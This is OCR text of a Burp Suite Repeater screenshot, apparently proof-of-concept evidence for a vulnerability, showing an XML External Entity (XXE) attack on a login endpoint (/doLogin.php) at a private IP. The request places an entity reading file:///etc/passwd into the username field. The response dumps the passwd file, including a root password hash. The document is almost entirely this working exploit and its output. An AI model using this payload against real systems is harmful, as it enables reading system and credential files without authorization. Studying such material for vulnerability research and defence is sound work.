 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.100.25 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /doLogin.php HTTP/1.1
2 Host: 192.168.100.25
3 Content-Length: 182
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
6 Accept: application/xml, text/xml, */*; q=0.01
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://192.168.100.25
9 Referer: http://192.168.100.25/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE test [
16 <!ENTITY xxe SYSTEM "file:///etc/passwd">
17 ]>
18 <user>
19 <username>
&xxe;
</username>
20 <password>
123
</password>
21 </user>
Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
8
9 <result>
<code>
0
</code>
<msg>
root:$1$UKLtvLuY$kka6S665oCFmU7ivSDZzU.:0:0:root:/
root:/bin/bash
10 bin:*:1:1:bin:/bin:/sbin/nologin
11 daemon:*:2:2:daemon:/sbin:/sbin/nologin
12 adm:*:3:4:adm:/var/adm:/sbin/nologin
13 lp:*:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:*:5:0:sync:/sbin:/bin/sync
15 shutdown:*:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:*:7:0:halt:/sbin:/sbin/halt
17 mail:*:8:12:mail:/var/spool/mail:/sbin/nologin
18 news:*:9:13:news:/etc/news:
19 uucp:*:10:14:uucp:/var/spool/uucp:/sbin/nologin
20 operator:*:11:0:operator:/root:/sbin/nologin
21 games:*:12:100:games:/usr/games:/sbin/nologin
22 gopher:*:13:30:gopher:/var/gopher:/sbin/nologin
23 ftp:*:14:50:FTP User:/var/ftp:/sbin/nologin
24 nobody:*:99:99:Nobody:/:/sbin/nologin
25 vcsa:!!:69:69:virtual console memory
owner:/dev:/sbin/nologin
26 apache:!!:48:48:Apache:/var/www:/sbin/nologin
27 distcache:!!:94:94:Distcache:/:/sbin/nologin
28 postfix:!!:89:89::/var/spool/postfix:/sbin/nologin
29 </msg>
</result>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 11
Response Headers 6
Done 1,106 bytes | 110 millis